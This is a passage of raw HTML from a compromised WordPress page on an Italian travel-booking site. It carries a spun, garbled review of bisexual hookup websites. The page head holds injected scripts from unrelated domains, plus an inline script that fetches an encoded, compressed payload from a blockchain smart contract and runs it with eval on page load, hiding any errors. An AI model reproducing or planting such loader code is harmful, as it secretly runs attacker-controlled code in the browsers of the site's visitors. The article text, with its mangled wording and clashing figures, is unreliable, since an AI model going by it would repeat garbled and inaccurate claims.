,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_IT":"https:\/\/www.abruzzobooking.it\/detail-by-detail-summary-of-best-8-bisexual-hookup-websites\/","it":"https:\/\/www.abruzzobooking.it\/detail-by-detail-summary-of-best-8-bisexual-hookup-websites\/","IT":"https:\/\/www.abruzzobooking.it\/detail-by-detail-summary-of-best-8-bisexual-hookup-websites\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abruzzobooking.it/wp-json/wp/v2/posts/2405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.abruzzobooking.it/?p=2405' />
<link rel="alternate" type="application/json+oembed" href="https://www.abruzzobooking.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abruzzobooking.it%2Fdetail-by-detail-summary-of-best-8-bisexual-hookup-websites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abruzzobooking.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abruzzobooking.it%2Fdetail-by-detail-summary-of-best-8-bisexual-hookup-websites%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="post-template-default single single-post postid-2405 single-format-standard wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-2405" class="post-2405 post type-post status-publish format-standard hentry category-senza-categoria">
	<header class="entry-header">
		
				<h1 class="entry-title">Detail by detail summary of best 8 Bisexual Hookup websites</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/detail-by-detail-summary-of-best-8-bisexual-hookup-websites/" title="Permalink a Detail by detail summary of best 8 Bisexual Hookup websites" rel="bookmark"><time class="entry-date" datetime="2023-08-09T17:10:44+02:00">9 Agosto 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/senza-categoria/" rel="category tag">Senza categoria</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div>
<div>
<section>
<section>
<div>
<div>
<h2>
        ???? greatest Hookup websites for LGBT ????<br />
       </h2>
</div>
</div>
</section>
<p>
     Nowadays, online dating sites will be the primary strategy to find a partner for most of us. Relating to a<br />
     Pew Analysis Center study<br />
     , it&#8217;s become recognized that online dating is very well-known among specific teams, particularly teenagers and people who determine as lesbian, gay, or bisexual (LGB). About 50 % or more of young people elderly 18 to 29 (48%) and LGB adults (55percent) state they&#8217;ve got ever before used a dating web site or software, while about 20% in each party say that they got married or had been in a relationship. Within overview, we&#8217;ll take a look at the most known 8 bi intimate sites that are the most popular one of the LGBTQ+ neighborhood.
    </p>
<figure>
</figure>
<h2>
     Screening Process<br />
    </h2>
<p>
     We polled a number of experts to determine the most readily useful bi sexual internet sites. Scroll down for best types of selection:
    </p>
<ul>
<li>
      Specialist in internet dating Kalra Cooper;
     </li>
<li>
      Nikolett Evans, a global intercourse professional;
     </li>
<li>
      Michaela Gutierrez, a sex specialist.
     </li>
</ul>
<p>
     Resume scrolling with their suggestion of the best hookup bi females chat sites for the people pursuing bi wondering, lesbians, queers, also LGBTQ+ people.
    </p>
<h3>
     GayDatting â Best <a href="https://www.bifriendsfinder.com/">bi-sexual sites</a> for Getting Gay Men<br />
    </h3>
<p>
     GayDatting is actually a matchmaking application for gay and bisexual guys. Throughout the application, you&#8217;ll be able to fulfill some other bi men inside local area, together with relate genuinely to guys of different sexualities. This bisexual hookup application enables you to fulfill new people in identical place. You&#8217;ll browse through the people close by and make contact with them to meet up and have now intercourse. If you find yourself in GayDatting, you will find the users of men and women near you and certainly will utilize the look feature to discover the particular bi person you intend to fulfill. To make contact with somebody, you need to visit their own profile following click the &#8220;My personal Buddies&#8221; case to talk using them.
    </p>
<figure>
</figure>
<h4>
     GayDatting characteristics<br />
    </h4>
<ul>
<li>
      Associate Activity Feed;
     </li>
<li>
      Like and view some other users;
     </li>
<li>
      Generate a favorites listing;
     </li>
<li>
      Advanced look filter systems;
     </li>
<li>
      Send winks;
     </li>
<li>
      Discreet image feature;
     </li>
<li>
      Sending flirts and buddy requests to bi women.
     </li>
</ul>
<h4>
     Experts<br />
    </h4>
<ul>
<li>
      Ability to separate between VIP and complimentary people;
     </li>
<li>
      Members access a variety of entertaining features.
     </li>
</ul>
<h4>
     Downsides<br />
    </h4>
<h4>
     Account Details<br />
    </h4>
<p>
     You should use this bisexual hookup software free-of-charge nevertheless need to know that only the fundamental features are offered for common users. If you&#8217;d like to open entry to all functions, you need to update your membership to reduced one.
    </p>
<h3>
     AdultFriendFinder â The Best Specific Niche Site for Bi Interested Hookups<br />
    </h3>
<p>
     AdultFriendFinder is actually a favorite bisexual hookup website, if you&#8217;re a bi lady in the usa, your dating swimming pool is actually massive. If you are in Berlin or Warsaw, the dating share is a portion of that however if you are getting casual bisexual hookups and even a meaningful connection, the app is actually a fast and simple way to find the perfect match. All you have to do to join this big intercourse society would be to download this bisexual hookup app in your smart device or pill from application shop or Google Enjoy shop and open it.
    </p>
<figure>
</figure>
<h4>
     AdultFriendFinder characteristics<br />
    </h4>
<ul>
<li>
      Get advanced filter options to restrict your own suits;
     </li>
<li>
      See additional consumers&#8217; complete users;
     </li>
<li>
      Start, study, and reply to personal communications;
     </li>
<li>
      See full-sized images and full-length videos;
     </li>
<li>
      Accept priority customer service all the time.
     </li>
</ul>
<h4>
     Pros<br />
    </h4>
<ul>
<li>
      100 % free sign-up;
     </li>
<li>
      Easy-to-use.
     </li>
</ul>
<h4>
     Downsides<br />
    </h4>
<ul>
<li>
      Designed just for seeking tranny for sex.
     </li>
</ul>
<h4>
     Account Details<br />
    </h4>
<p>
     This bisexual hookup software prices for a paid AdultFriendFinder membership. You can aquire a no cost membership for example thirty days, 6 months, or per year.
    </p>
<h3>
     Jerkmate â top Bisexual Chat Site with an Active Sex society<br />
    </h3>
<p>
     Jerkmate is yet another top bisexual hookup sexcam platform. The software came out as a joint venture partner bisexual site of Streamate, and it is since expanded being the whole world&#8217;s biggest social media web site for bisexual meetups. Not only can you watch gorgeous images and see real-life streams of the most stunning webcam models on the web. The best thing about Jerkmate is that you could subscribe to a totally free account within 30 seconds. Unlike various other bi hookup sites, JerkMate has no need for a charge card just to open up a free account. Additionally, to enjoy the teaches you don&#8217;t need to have a web digital camera and microphone.
    </p>
<figure>
</figure>
<h4>
     Jerkmate Functions<br />
    </h4>
<ul>
<li>
      Jerkmate&#8217;s Cam-to-Cam function lets you activate your own webcam with a cam design during personal classes for even greater engagement;
     </li>
<li>
      A Gold program is an unique group chat event wherein many consumers join up to watch a webcam model would sinful circumstances.
     </li>
</ul>
<h4>
     Advantages<br />
    </h4>
<ul>
<li>
      40 free of charge credits upon registration;
     </li>
<li>
      Secure.
     </li>
</ul>
<h4>
     Disadvantages<br />
    </h4>
<ul>
<li>
      The consumer base is quite little.
     </li>
</ul>
<h4>
     Account Details<br />
    </h4>
<p>
     You may enjoy employing this hookup website at no cost. The one and only thing you need to pay for is private and class chats. To achieve this, you should buy the web site&#8217;s Gold currency. The expense of 1 silver is actually $1.
    </p>
<h3>
     Ashley Madison â Trendy Hookup Application for Married Bisexual Couples<br />
    </h3>
<p>
     With over<br />
     60 million<br />
     users from over 50 countries, its fair to say that Ashley Madison is amongst the cost-free bi sexual adult dating sites many consider being the master of internet dating. Founded in 2002, and headquartered in the us, Ashley Madison states have over 50,000 individual profiles, with a membership that features a great deal of bisexual singles. Members of Ashley Madison are absolve to scan, sign-up, and create profile pages. They may be able make use of the hookup website without having to pay any costs, however they can improve their account should they want to use added benefits. When you look at the words of the major Ashley Madison,<br />
     Darren Morgenstern<br />
     â
    </p>
<blockquote>
<p>
      &#8220;i do believe we spent about $10,00 at that time,&#8221; the guy recalled. &#8220;We were operating only four to six several months and already we&#8217;d good cash flow.&#8221;
     </p>
</blockquote>
<figure>
</figure>
<h4>
     Ashley Madison Features<br />
    </h4>
<ul>
<li>
      Forward digital presents to bi singles;
     </li>
<li>
      Boost profile;
     </li>
<li>
      Start and gather emails;
     </li>
<li>
      Pass personalized messages;
     </li>
<li>
      Start chats;
     </li>
<li>
      Travel Man function.
     </li>
</ul>
<h4>
     Positives<br />
    </h4>
<ul>
<li>
      The routing is easy to locate a potential bi companion;
     </li>
<li>
      The consumer knowledge is great.
     </li>
</ul>
<h4>
     Cons<br />
    </h4>
<h4>
     Membership Details<br />
    </h4>
<p>
     The primary function of this bisexual dating internet site would be that there&#8217;s absolutely no long lasting settled monthly registration. Rather, a pay-per-action system is made use of, which is a whole lot more transparent and economical for consumers.
    </p>
<h3>
     GaysGodatting â The Very Best Hookup On The Web Spot for Bisexual Guys<br />
    </h3>
<p>
     GaysGodatting is amongst the complimentary online dating sites for bisexual females that location-based social media app enabling females to get to know together with other people nearby. When you download the GaysGodatting hookup app, you might get the person you prefer by getting into their particular postcode or place. As soon as you match with bisexual guys in your town, you can receive and send text messages (at no cost). There is also picture- and video-sharing options, in order to discuss nude pictures and films along with other GaysGodatting consumers.
    </p>
<figure>
</figure>
<h4>
     GaysGodatting functions<br />
    </h4>
<ul>
<li>
      Information any person;
     </li>
<li>
      Who is viewed you;
     </li>
<li>
      See who likes you;
     </li>
<li>
      Endless rewinds;
     </li>
<li>
      Tailor profile privacy;
     </li>
<li>
      Advanced search;
     </li>
<li>
      Discover brand new people;
     </li>
<li>
      Browse by length.
     </li>
</ul>
<h4>
     Positives<br />
    </h4>
<ul>
<li>
      Totally free to utilize;
     </li>
<li>
      Selected people.
     </li>
</ul>
<h4>
     Cons<br />
    </h4>
<h4>
     Membership Details<br />
    </h4>
<p>
     GaysGodatting is a totally free bi hookup website and you may join have a mobile number. Whenever a user signs up and demands a mobile number, it really is randomly assigned to all of them and will show to their profile. The app also allows you to share your own connections and also a Facebook and Twitter-like function, where you are able to fulfill bisexuals and connect to different people.
    </p>
<h3>
     Grindr â The Best Person Platform for Bi Hookups<br />
    </h3>
<p>
     Grindr is one of the most popular bi curious web pages in this field. This hookup application is actually owned by San Vicente purchase LLC, which was founded by Joel Simkhai. The guy began their company Grindr in &#8217;09, at first providing a no cost text talk and telephone number matching solution, after that added a choice of messaging each other. Following the service was actually installed 50,000 times, the business that will be headquartered in western Hollywood, California, started initially to advertise Grindr as a hookup application for people who desire everyday gender and bicurious hookups. Grindr has actually a huge user base of over<br />
     11 million<br />
     monthly customers. When you are trying to find a big gender area where you are able to easily find bisexual internet dating near myself, after that Grindr may be worth trying.
    </p>
<figure>
</figure>
<h4>
     Grindr Characteristics<br />
    </h4>
<ul>
<li>
      Profile development;
     </li>
<li>
      View pages;
     </li>
<li>
      Giving gifts;
     </li>
<li>
      Receive and send messages;
     </li>
<li>
      Announcements.
     </li>
</ul>
<h4>
     Experts<br />
    </h4>
<ul>
<li>
      Blog sites and forums;
     </li>
<li>
      You can register as one or two.
     </li>
</ul>
<h4>
     Downsides<br />
    </h4>
<ul>
<li>
      No advanced search filters.
     </li>
</ul>
<h4>
     Account Details<br />
    </h4>
<p>
     Grindr is amongst the internet dating web sites bisexual which provides cost-free book and vocals phone calls, but if you should deliver or receive sms, you should subscribe to the Grindr Gold subscription service. It prices $19.99 every month or $99.99 annually, based your program featuring. Customers get three complimentary text messages monthly, limitless vocals phone calls, and a personal browsing function. These features charge cash, but this hookup app includes various other value-added solutions, like GPS filters, location-based announcements, and a map of your Grindr local area.
    </p>
<h3>
     HER â The Authentic Adult Software for Pursuing Hot Bisexual Females<br />
    </h3>
<p>
     HER is a location-based social networking software that enables lesbians meet up with bisexual ladies. Once you download the HER app, available the individual you want by getting into their zip code or place. Once you accommodate with bisexual ladies near me, you can send and receive sms (at no cost). Addititionally there is picture- and video-sharing options, so that you can share nude images and videos with other HER consumers.
    </p>
<p>
     The HER software is available in a pc adaptation also, with extra attributes like a chart of your own HER neighborhood, enabling one satisfy neighborhood bisexuals to discover where they have been in a 3D globe. This allows you to get a hold of who is close to you or close by. People can choose which will make their contact information community or exclusive also to feature just men, merely bisexual ladies, or those people who are only seeking NSA gender.
    </p>
<figure>
</figure>
<h4>
     HER Features<br />
    </h4>
<ul>
<li>
      Satisfy â The major function of this hookup service. You&#8217;ll be shown a few pages that suit your get older and length preferences. You can easily content each other once you both like each other or tend to be friends;
     </li>
<li>
      Feed â this can be a device which enables one engage with users in real time without getting matched or friends together. Energetic involvement within this feature reveals one to a lot more bi individuals and elevates your own exposure.
     </li>
</ul>
<h4>
     Positives<br />
    </h4>
<ul>
<li>
      A diverse geographical protection;
     </li>
<li>
      Plenty of effective attributes.
     </li>
</ul>
<h4>
     Disadvantages<br />
    </h4>
<ul>
<li>
      Complimentary customers have significant limits.
     </li>
</ul>
<h4>
     Membership Details<br />
    </h4>
<p>
     The basic membership is free but you must upgrade to have the benefits of becoming a complete user.
    </p>
<h3>
     BiCupid â Leading Online Spot for Bisexual People Pursuing Hookups<br />
    </h3>
<p>
     BiCupid is a top-notch hookup app that gives their people more than just the opportunity to get a hold of a possible spouse of the identical sexual orientation. This cost-free bisexual website includes a simple look purpose that enables you to definitely get a hold of individuals with alike interests and typical goals. The greatest thing to remember when making use of BiCupid is the fact that everybody is seeking to connect. Lots of BiCupid customers want to have one-night really stands and everyday intercourse. While BiCupid does not have almost any relationship matching purpose (and thus people can add ârelationship&#8217; to their profile yet others can easily see it), it&#8217;s free, this means no strings connected. BiCupid is a laid-back hookup software, in a lot of means, so if you would like no-cost bisexual internet dating sites, next BiCupid is a great option. For verification, we give you a grateful breakdown of one delighted<br />
     individual<br />
     within this hookup program.
    </p>
<blockquote>
<p>
      &#8220;My match and I also were specifically dating since we emerged collectively on your site. Im so excited and amazed at simply how much we in common, as well as how she actually is everything that I became getting in my match. Many thanks Bi- Cupid for bringing you with each other. I think love is in the performers for all of us. ;- )&#8221;
     </p>
</blockquote>
<figure>
</figure>
<h4>
     BiCupid functions<br />
    </h4>
<ul>
<li>
      Give winks;
     </li>
<li>
      Upload around 26 photographs;
     </li>
<li>
      Seek people by place;
     </li>
<li>
      Build a favorites list;
     </li>
<li>
      Respond to an email sent by advanced people;
     </li>
<li>
      Usage of Spark feature.
     </li>
</ul>
<h4>
     Professionals<br />
    </h4>
<ul>
<li>
      Mobile-friendly;
     </li>
<li>
      Part of Cupid Media, the most respected internet dating companies.
     </li>
</ul>
<h4>
     Disadvantages<br />
    </h4>
<ul>
<li>
      Not available in some regions.
     </li>
</ul>
<h4>
     Account Details<br />
    </h4>
<p>
     This hookup software is free of charge to make use of but it does need cost for usage of premium memberships, providing you the means to access additional features, promotions, and. The cost of BiCupid begins at $15.99/month. This really is one of the recommended costs readily available for a fully compensated application. The monthly payment is billed inside 28-day period, to terminate whenever you want.
    </p>
<h2>
     Strategies for Bisexual Hookup Sites?<br />
    </h2>
<p>
     Bisexual internet sites act like regular vanilla extract systems, therefore the application structure is similar. In case you are new to this subject and also you want to know how to locate bisexual guys, after that the following is a step-by-step guide on the best way to exercise:
    </p>
<ol>
<li>
      To get going, select the hookup site which was suggested to you, or you extinguished it your self;
     </li>
<li>
      Next, create an account, fill in all needed fields;
     </li>
<li>
      After registration, start scrolling through look feed and begin standing and composing to people users you want;
     </li>
<li>
      Next, loose time waiting for comments from users you prefer;
     </li>
<li>
      After mutual empathy, you have a match, that will suggest the potential beginning of the relationship;
     </li>
<li>
      After that, you&#8217;ll be able to stop the selection of one bisexual lover, or do this pattern over and over again searching for brand-new associates for hookups near me alongside kinks.
     </li>
</ol>
<h2>
     Things Should Be Aware Of Before Online Dating a Bisexual<br />
    </h2>
<figure>
</figure>
<h2>
     Conclusion: The Number One Bisexual Hookup Websites<br />
    </h2>
<p>
     In this article, we have given you recommendations for locating the best homosexual and bisexual online dating sites. We have put some idea into ensuring the bisexual sex websites we review tend to be because extensive as you can whilst providing you with enough great options to help you to get set.
    </p>
<p>
     All the bisexual hookup internet sites offered within this review provides outstanding possibilities, good rates, and many unmarried both women and men. Additionally, it is worth keeping in mind that bicurious sites have actually their very own characteristics, so it is for you to decide to search for the one which best suits your requirements. Luckily, you can attempt the hookup platforms since registration and standard characteristics to them are free, referring to rather sufficient to assess their unique effectiveness.
    </p>
<div>
<h2>
      FAQs<br />
     </h2>
<div>
<h3>
       Where to find Bisexual Near Me?<br />
      </h3>
<div>
<p>
        It isn&#8217;t really tough, you just have to seek somebody who offers your own interest. There are lots of bisexuals whom love to fulfill and mention their own bisexuality. Of course, if that you don&#8217;t understand bisexuality, it is possible to learn all about it through a bisexual cost-free cam or online dating area. The majority of hookup chatrooms tend to be as easy to obtain attached to as easy to find bi people for hookups along with other sex enjoyable.
       </p>
</div>
<h3>
       Tips Meet Bi Women?<br />
      </h3>
<div>
<p>
        Web &#8211; here is the biggest method to fulfill bi girls as you are able to get a hold of any kind of hookup site or social media that is dedicated to bi interactions. From BiCupid to HER, all bisexual internet sites are on the internet these days. As a result, there are many selections of which to join, and also you need to select carefully in order to achieve success.
       </p>
</div>
<p><img src="https://images.top10.com/f_auto,q_auto/v1/production/articles/uploads/photo/bisexual.20200625075739.jpg"/></p>
<h3>
       Finding Bisexual Women?<br />
      </h3>
<div>
<p>
        As noted above, the right place in order to meet bi women is forte hookup internet sites, but you&#8217;ll find fantastic choices aswell. Gay groups are a good place to satisfy bi females. These sites frequently number bi-dance functions, assuming pay a visit to a very great celebration, you will have a far better chance of locating bisexuals near me personally.
       </p>
</div>
</div>
</div>
<h2>
     Sourced elements of Information<br />
    </h2>
<ol>
<li>
      https://www.quora.com/Whats-the-best-way-to-find-bisexual-partners-in-my-city
     </li>
<li>
<blockquote class="wp-embedded-content" data-secret="EXgoIdbOAm"><p><a href="https://biresource.org/find-a-bi-group/">Find a Bi+ Group</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Find a Bi+ Group&#8221; &#8212; Bisexual Resource Center" src="https://biresource.org/find-a-bi-group/embed/#?secret=Yn5Z7kWPkj#?secret=EXgoIdbOAm" data-secret="EXgoIdbOAm" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
     </li>
<li>
      https://www.menshealth.com/sex-women/a29501611/bicurious-men-tips/
     </li>
</ol>
<div>
<div>
<div>
<p>
<strong><br />
         Samantha Hester<br />
        </strong><br />
<span><br />
         Author<br />
        </span>
</p>
<p>
        Knowledge: Relationships, marriage<br />
